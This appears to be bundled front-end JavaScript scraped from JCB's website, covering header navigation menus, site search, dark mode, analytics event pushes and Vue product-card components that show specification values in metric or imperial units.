const belowMdBreakpoint = window.matchMedia('(max-width: 1024px)');
const header = document.getElementById('header-ga');
const menuToggle = header?.querySelector('.js-menu-toggle');
const navigation = header?.querySelector('.js-nav');
const additionalNav = header?.querySelector('.js-additional-nav');
const mobileActions = header?.querySelector('.js-mobile-actions');
const themeToggler = header?.querySelectorAll('.js-theme-toggler');
const siteSearchToggle = header?.querySelectorAll('.js-site-search');
const siteSearch = document.querySelector('.c-site-search');
const siteSearchInput = document.querySelector('.c-site-search__input');
const siteSearchConfirmButton = document.querySelector('.c-site-search__confirm-btn');
const searchErrorMessage = document.querySelector(`.c-site-search__error`);
const html = document.getElementsByTagName('html')[0];
const body = document.getElementsByTagName('body')[0];
const main = document.getElementById('main');
const footer = document.getElementById('footer');
const firstTabbableElementInMain = main?.querySelector('a, button, input, select, textarea, [tabindex]:not([tabindex="-1"])');
const primaryNavLinks = navigation?.querySelectorAll('.js-primary-navigation__link');
const secondaryNavLinks = navigation?.querySelectorAll('.js-secondary-navigation__link');
const tertiaryNavLinks = navigation?.querySelectorAll('.js-tertiary-navigation__link');
const secondaryNavItems = [];
const tertiaryNavItems = [];
const quaternaryNavItems = [];
let activeNav = false;
function instantiateSubNav(element, index, navItems, navLinks, level) {
  navItems.push(new sub_navigation({
    element,
    index,
    secondaryMenu: element?.parentNode?.querySelector('.js-navigation'),
    backButton: element?.parentNode?.querySelector('.js-navigation__back'),
    closeButton: element?.parentNode?.querySelector('.js-navigation__close'),
    mediaQuery,
    level
  }));
  navItems[index].init();
  navItems[index].element.addEventListener('toggle', subNavigationToggleHandler.bind(this, navLinks));
}
function mediaQueryChangeHandler() {
  activeNav = false;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  additionalNav?.removeAttribute('inert');
}
function subNavigationToggleHandler(navLinks, event) {
  const {
    element,
    index,
    expanded,
    level
  } = event.detail;
  if (!mediaQuery.matches) {
    if (!navLinks || !navLinks.length) {
      return;
    }
    ;
    [...navLinks].forEach(element => {
      if (expanded) {
        element.setAttribute('hidden', '');
        additionalNav?.setAttribute('inert', '');
        return;
      }
      element.removeAttribute('hidden');
      if (level === 'secondary') {
        additionalNav?.removeAttribute('inert');
      }
    });
    element.focus();
    return;
  }
  // Secondary menu is open from primary nav
  if (level === 'secondary') {
    handleConflictingOpenMenuLevel(secondaryNavItems, 'secondary', element);
    return;
  }

  // tertiary menu is open from secondary nav
  if (level === 'tertiary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'tertiary', element);
    return;
  }

  // quaternary menu is open from tertiary nav
  if (level === 'quaternary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'quaternary', element);
    return;
  }
  if (!expanded) {
    event.detail.resetState(true);
    return;
  }
  if (level === 'secondary') {
    ;
    [...secondaryNavItems].forEach((navItem, navIndex) => {
      if (navIndex !== index) {
        navItem.resetState(false);
      }
    });
  }
  ;
  [...tertiaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'tertiary' && navIndex !== index || level === 'secondary') {
      navItem.resetState(false);
    }
  });
  [...quaternaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'quaternary' && navIndex !== index || level === 'tertiary') {
      navItem.resetState(false);
    }
  });
}

/** Handles conflicting menus being open at the same level
 * @param {SubNavigation[]} navigationItems - The navigation items to interrogate
 * @param {Level} level - The level to apply the actions from
 * @param {HTMLElement} targetElement - The target element that is triggering the action
 * */
function handleConflictingOpenMenuLevel(navigationItems, level, targetElement) {
  // Get a list of all open menus
  const openMenus = navigationItems.filter(item => item.expanded);

  // Get the target menu we're wanting to keep open
  const targetMenu = navigationItems.find(item => item.element.textContent?.trim() === targetElement.textContent?.trim());

  // Iterate through the open menus
  for (const item of openMenus) {
    // Check by trimmed name content
    const trimmedEventName = targetElement.textContent?.trim();
    const trimmedItemName = item.element.textContent?.trim();
    // The navigation tree we're interacting with is different to what is open.
    if (trimmedEventName !== trimmedItemName) {
      handleNewNavItemOpened(targetMenu, level);
      return;
    }
  }
}

/** Closes all remaining navigation tree has the option to ignore that for one item
 * @param {SubNavigation | undefined} targetToKeepOpen - The nav item to keep open
 * @param {Level} closeFrom - The level of which to reset state from
 * */
function handleNewNavItemOpened(targetToKeepOpen, closeFrom) {
  switch (closeFrom) {
    case 'secondary':
      resetNavigationItems(secondaryNavItems, targetToKeepOpen);
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'tertiary':
      resetNavigationItems(tertiaryNavItems, targetToKeepOpen);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'quaternary':
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems, targetToKeepOpen);
      return;
  }
}

/** Resets the navigation items to their default state whilst ignoring a particular navigation item
 * @param {SubNavigation[]} navigationItems - The navigation items to reset
 * @param {SubNavigation} targetToKeepOpen - The optional target to keep open
 * */
function resetNavigationItems(navigationItems, targetToKeepOpen) {
  const trimmedTargetToKeepOpenName = targetToKeepOpen?.element.textContent?.trim();
  for (const navItem of navigationItems) {
    const trimmedNavItemName = navItem.element.textContent?.trim();

    // Reset those that don't match the one we want to keep open
    if (trimmedNavItemName !== trimmedTargetToKeepOpenName) {
      navItem.resetState(false);
    }
  }
}
function setPageAttributes() {
  if (activeNav) {
    html.classList.add('no-scroll');
    body.classList.add('no-scroll');
    header?.setAttribute('style', '--header-height: 100vh; --header-overflow: auto');
    main?.setAttribute('inert', '');
    footer?.setAttribute('inert', '');
    return;
  }
  html.classList.remove('no-scroll');
  body.classList.remove('no-scroll');
  header?.removeAttribute('style');
  main?.removeAttribute('inert');
  footer?.removeAttribute('inert');
}
function resetNavState() {
  let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
  ;
  [...secondaryNavItems, ...tertiaryNavItems, ...quaternaryNavItems].forEach(navItem => navItem.resetState(dispatch));
}
function toggleMenu() {
  activeNav = !activeNav;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  !activeNav && resetNavState();
}
function toggleMenuIcon() {
  const activeIcon = menuToggle?.dataset.activeIcon || '';
  const inactiveIcon = menuToggle?.dataset.inactiveIcon || '';
  if (!menuToggle) return;
  menuToggle.getElementsByTagName('use')[0].setAttribute('href', activeNav ? activeIcon : inactiveIcon);
  menuToggle.getElementsByTagName('span')[0].textContent = activeNav ? window.fabric.data.menu.toggleAccessibilityTextWhenOpen : window.fabric.data.menu.toggleAccessibilityTextWhenClosed;
}
function toggleSearchPanelVisibility(event) {
  if (!siteSearchToggle || !siteSearch || !siteSearchInput || !searchErrorMessage) return;
  // Loop through the toggle. There will be 2. One for desktop, one for mobile. and toggle their class list. This will sync up their state across breakpoints
  for (const toggle of siteSearchToggle) {
    toggle.classList.toggle('c-site-search__button--active');
  }

  // This is firing on ONE of the toggles, not both
  pushSearchPanelGaEvent(event);

  // Clears the search input when the panel has been closed.
  clearSearchInputOnClose(event, siteSearchInput);
  siteSearch.classList.toggle('c-site-search--open');
  siteSearch.setAttribute('aria-hidden', String(!siteSearch.classList.contains('c-site-search--open')));
  siteSearchInput.focus();

  // Reset search error message and aria if search panel is closed
  if (searchErrorMessage.classList.contains('is-visible')) {
    searchErrorMessage.classList.remove('is-visible');
    siteSearchInput.setAttribute('aria-invalid', 'false');
    return;
  }
}

/** Clears the input field when the search panel has been closed
 * @param {MouseEvent} event - The mouse event object that comes from clicking toggling the panel
 * @param {HTMLInputElement} searchInputEntity - The search field to clear.
 * */
function clearSearchInputOnClose(event, searchInputEntity) {
  const emittingElement = event.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');
  if (isOpen) return;
  searchInputEntity.value = '';
}

/** Fired when the search button in the commerce top bar is clicked. There will be 2 buttons that are listening. A mobile version and a desktop version
 * @param {MouseEvent} ev - The event object fired when the button has been clicked.
 * */
function pushSearchPanelGaEvent(ev) {
  const emittingElement = ev.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');

  // Push expand event to the datalayer
  if (isOpen) {
    (0,analytics/* pushToDataLayer */.d)({
      event: 'search_expand',
      component_name: 'site_search'
    });
    return;
  }

  // Push collapse event to the datalayer
  (0,analytics/* pushToDataLayer */.d)({
    event: 'search_collapse',
    component_name: 'site_search'
  });
}
function handleClickOutsideSiteSearchPanel(event) {
  if (!siteSearch || !siteSearchToggle || belowMdBreakpoint.matches) return;
  const isClickInsideSiteSearch = siteSearch.contains(event.target);
  const isClickOnSiteSearchToggle = [...siteSearchToggle].some(toggle => toggle.contains(event.target));
  if (!isClickInsideSiteSearch && !isClickOnSiteSearchToggle && siteSearch.classList.contains('c-site-search--open')) {
    toggleSearchPanelVisibility(event);
  }
}
function handleTabOnSiteSearchInput(event) {
  if (event.key === 'Tab' && event.shiftKey) {
    event.preventDefault();
    if (!siteSearchToggle) return;
    const toggleIndex = belowMdBreakpoint.matches ? 0 : 1;
    siteSearchToggle[toggleIndex].focus();
  }
}
function handleTabOnSiteSearchConfirmButton(event) {
  if (event.key === 'Tab' && !event.shiftKey && belowMdBreakpoint.matches) {
    event.preventDefault();
    if (!menuToggle) return;
    menuToggle.focus();
  }
}
function handleTabOnMenuToggle(event) {
  if (event.key !== 'Tab') return;
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  if (!isSearchOpen || !siteSearchConfirmButton || !firstTabbableElementInMain) return;
  event.preventDefault();
  if (event.shiftKey) {
    siteSearchConfirmButton.focus();
  } else {
    firstTabbableElementInMain.focus();
  }
}
function handleFirstMainElementShiftTab(event) {
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  const isMobile = belowMdBreakpoint.matches;
  const isShiftTab = event.key === 'Tab' && event.shiftKey;
  if (!isSearchOpen || !isMobile || !isShiftTab) return;
  event.preventDefault();
  menuToggle?.focus();
}
function initHeaderNavigation() {
  if (!navigation) {
    return;
  }
  if (primaryNavLinks && primaryNavLinks.length) {
    ;
    [...primaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, secondaryNavItems, primaryNavLinks, 'secondary'));
  }
  if (secondaryNavLinks && secondaryNavLinks.length) {
    ;
    [...secondaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, tertiaryNavItems, secondaryNavLinks, 'tertiary'));
  }
  if (tertiaryNavLinks && tertiaryNavLinks.length) {
    ;
    [...tertiaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, quaternaryNavItems, tertiaryNavLinks, 'quaternary'));
  }
  if (themeToggler) {
    const prefersDarkScheme = window.matchMedia('(prefers-color-scheme: dark)');
    const isDarkModeSelected = localStorage.getItem('darkModeSelected');
    isDarkModeSelected !== null ? toggleDarkMode(isDarkModeSelected === 'true') : toggleDarkMode(prefersDarkScheme.matches);
    for (const toggle of themeToggler) {
      toggle.addEventListener('click', () => {
        const isDarkMode = !body.classList.contains('dark-mode');
        toggleDarkMode(isDarkMode, true);
      });
    }
    prefersDarkScheme.addEventListener('change', event => {
      if (localStorage.getItem('darkModeSelected') === null) {
        toggleDarkMode(event.matches);
      }
    });
  }
  if (siteSearchToggle) {
    ;
    [...siteSearchToggle].forEach(toggle => {
      toggle.addEventListener('click', toggleSearchPanelVisibility);
    });
  }
  siteSearchInput?.addEventListener('keydown', handleTabOnSiteSearchInput);
  siteSearchConfirmButton?.addEventListener('keydown', handleTabOnSiteSearchConfirmButton);
  menuToggle?.addEventListener('keydown', handleTabOnMenuToggle);
  menuToggle?.addEventListener('click', toggleMenu);
  mediaQuery.addEventListener('change', mediaQueryChangeHandler);
  document.addEventListener('click', handleClickOutsideSiteSearchPanel);
  firstTabbableElementInMain?.addEventListener('keydown', event => {
    handleFirstMainElementShiftTab(event);
  });

  // if the menu visually hidden text is empty, set it to the default value
  if (menuToggle?.getElementsByTagName('span')[0].textContent === '') {
    menuToggle.getElementsByTagName('span')[0].textContent = window.fabric.data.menu.toggleAccessibilityTextWhenClosed || '';
  }
}
/* harmony default export */ const header_navigation = (initHeaderNavigation);

/***/ }),

/***/ 7591:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var _ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6511);


const mediaQuery = window.matchMedia('(min-width: 83.5em)');
const header = document.getElementById('header-ga');
const navigation = header?.querySelector('.js-nav');
const links = header?.getElementsByTagName('a');
const buttons = header?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = mediaQuery.matches ? 'commerce_header_desktop' : 'commerce_header_mobile';
  if (event.target.classList.contains('js-menu-toggle')) {
    const linkTextValue = event.target.innerText === window.fabric.data.menu.toggleAccessibilityTextWhenOpen ? window.fabric.data.menu.toggleAccessibilityTextWhenClosed : window.fabric.data.menu.toggleAccessibilityTextWhenOpen;
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, linkTextValue || '', '');
    return;
  }
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, event.target.innerText.trim() || event.target.lastElementChild.innerText, event.target.href || '');
}
function init() {
  if (!navigation) {
    return;
  }
  (0,_ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)();
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7591.c586f6d3a628c98213d9.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8078.35d00ddf013a6c890d75.js
body_size: 5362
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8078],{

/***/ 1729:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   h: () => (/* binding */ useValue)
/* harmony export */ });
/* harmony import */ var _app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6385);
// Composable takes a string and if it is a number formats it according to local standards

function useValue(string) {
  const productsStore = (0,_app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__/* .useProductsStore */ .z)();
  return !isNaN(string) && parseFloat(string) ? parseFloat(string).toLocaleString(productsStore.locales) : string;
}

/***/ }),

/***/ 2075:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_non_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data"
};
const _hoisted_4 = {
  key: 0,
  itemprop: "value"
};
const _hoisted_5 = {
  key: 1,
  itemprop: "unitText"
};
const _hoisted_6 = {
  key: 2,
  itemprop: "value"
};
const _hoisted_7 = {
  key: 3,
  itemprop: "unitText"
};



/* harmony default export */ const product_card_detail_non_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-non-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const nonRangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        value: props.dataPoint[`${system.value}Value`]?.toString() || props.dataPoint.label?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalValue: system.value === 'imperial' && props.dataPoint.imperialValueOptional?.toString() || '',
        optionalUnit: system.value === 'imperial' && props.dataPoint.imperialUnitOptional?.toString() || ''
      };
    });
    return (_ctx, _cache) => {
      return nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.value)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.unit && nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.unit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_6, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.optionalValue)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalUnit && nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.optionalUnit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue



const __exports__ = product_card_detail_non_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_non_range = (__exports__);

/***/ }),

/***/ 8595:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data",
  itemprop: "value"
};
const _hoisted_4 = {
  class: "c-product-card__details-data-range"
};
const _hoisted_5 = {
  class: "c-product-card__details-data-range"
};



/* harmony default export */ const product_card_detail_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const rangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        primaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][0]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[0]?.toString() || '',
        secondaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][1]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[1]?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalPrimaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() || '',
        optionalSecondaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() || '',
        optionalPrimaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() && props.dataPoint.imperialUnitOptional || '',
        optionalSecondaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() && props.dataPoint.imperialUnitOptional || ''
      };
    });
    const rangeTextFrom = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.primaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalPrimaryValue)} ${rangeData.value.optionalPrimaryUnit} `);
    const rangeTextTo = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.secondaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalSecondaryValue)} ${rangeData.value.optionalSecondaryUnit} `);
    return (_ctx, _cache) => {
      return rangeData.value.primaryValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextFrom.value) + "- ", 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextTo.value), 1)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue



const __exports__ = product_card_detail_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_range = (__exports__);

/***/ }),

/***/ 1640:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-range.vue + 2 modules
var product_card_detail_range = __webpack_require__(8595);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue + 2 modules
var product_card_detail_non_range = __webpack_require__(2075);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = ["content"];
const _hoisted_2 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  itemprop: "brand",
  itemscope: "",
  itemtype: "https://schema.org/Brand"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
  itemprop: "name",
  content: "JCB"
})], -1);
const _hoisted_3 = {
  class: "c-product-card__body"
};
const _hoisted_4 = {
  class: "c-product-card__main"
};
const _hoisted_5 = {
  class: "c-product-card__image"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = ["src"];
const _hoisted_8 = {
  class: "c-product-card__base-info"
};
const _hoisted_9 = {
  class: "c-product-card__heading-container"
};
const _hoisted_10 = {
  key: 0,
  class: "c-product-card__indicators",
  role: "list"
};
const _hoisted_11 = {
  class: "c-product-card__indicator"
};
const _hoisted_12 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  xmlns: "http://www.w3.org/2000/svg",
  width: "16",
  height: "16",
  viewBox: "0 0 16 16",
  fill: "none"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("circle", {
  cx: "8",
  cy: "8",
  r: "3",
  fill: "#E19D22"
})], -1);
const _hoisted_13 = ["innerHTML"];
const _hoisted_14 = {
  key: 0,
  class: "c-product-card__details"
};
const _hoisted_15 = {
  class: "c-product-card__details-list"
};
const _hoisted_16 = {
  class: "c-product-card__actions"
};
const _hoisted_17 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#clipboard-text"
})], -1);
const _hoisted_18 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_19 = ["href"];
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag"
})], -1);
const _hoisted_21 = ["href"];
const _hoisted_22 = ["disabled"];
const _hoisted_23 = ["aria-label"];





/* harmony default export */ const product_cardvue_type_script_setup_true_lang_js = ({
  __name: 'product-card',
  props: {
    product: {
      type: Object,
      required: true
    },
    position: {
      type: Number,
      required: false
    },
    showDetails: {
      type: Boolean,
      default: true
    },
    showTags: {
      type: Boolean,
      default: true
    },
    standalone: {
      type: Boolean,
      default: false
    },
    productTitleHeadingLevel: {
      type: Number,
      default: 2
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    },
    productDetailsHeading: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    const eventListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.eventListingType);
    const componentListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.componentListingType);
    const componentTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? 'div' : 'li');
    const componentAttributes = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? {} : {
      role: 'listitem'
    });
    const productTitleHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + props.productTitleHeadingLevel);
    const productDetailsHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + (props.productTitleHeadingLevel + 1));
